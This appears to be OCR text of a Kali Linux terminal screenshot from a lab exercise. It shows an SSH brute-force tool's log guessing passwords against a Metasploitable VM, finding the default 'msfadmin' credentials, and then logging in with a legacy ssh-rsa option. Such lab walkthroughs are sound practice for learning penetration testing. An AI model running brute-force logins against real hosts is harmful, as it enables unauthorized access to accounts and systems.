 1 2 3 4
2:05
kali@kali: ~
File Actions Edit View Help
2025-07-16 01:17:16 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om  (4 of 5, 3 complete) Password: dfds (3 of 9 complete)
2025-07-16 01:17:18 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om  (4 of 5, 3 complete) Password: 533534 (4 of 9 complete)
2025-07-16 01:17:20 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om  (4 of 5, 3 complete) Password: fsdfsdf (5 of 9 complete)
2025-07-16 01:17:22 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om  (4 of 5, 3 complete) Password: fdsfdsf (6 of 9 complete)
2025-07-16 01:17:24 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om  (4 of 5, 3 complete) Password: fygufwf (7 of 9 complete)
2025-07-16 01:17:25 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om  (4 of 5, 3 complete) Password: 76ytgh (8 of 9 complete)
2025-07-16 01:17:27 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om  (4 of 5, 3 complete) Password: msfadmin (9 of 9 complete)
2025-07-16 01:17:30 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: wefsd (1 of 9 complete)
2025-07-16 01:17:32 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: fsdf (2 of 9 complete)
2025-07-16 01:17:34 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: dfds (3 of 9 complete)
2025-07-16 01:17:36 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: 533534 (4 of 9 complete)
2025-07-16 01:17:37 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: fsdfsdf (5 of 9 complete)
2025-07-16 01:17:39 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: fdsfdsf (6 of 9 complete)
2025-07-16 01:17:42 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: fygufwf (7 of 9 complete)
2025-07-16 01:17:44 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: 76ytgh (8 of 9 complete)
2025-07-16 01:17:44 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: msfadmin (9 of 9 complete)
2025-07-16 01:17:44 ACCOUNT FOUND: [ssh] Host: 172.16.26.208 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$ ssh msfadmin@172.16.26.208
Unable to negotiate with 172.16.26.208 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~]
└─$ ssh msfadmin@172.16.26.208
Unable to negotiate with 172.16.26.208 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa -oPubkeyAcceptedKeyTypes=+ssh-rsa msfadmin@
ssh: Could not resolve hostname : Name or service not known
┌──(kali㉿kali)-[~]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa -oPubkeyAcceptedKeyTypes=+ssh-rsa msfadmin@172.16.26.208
The authenticity of host '172.16.26.208 (172.16.26.208)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.26.208' (RSA) to the list of known hosts.
msfadmin@172.16.26.208's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Wed Jul 16 01:20:26 2025
msfadmin@metasploitable:~$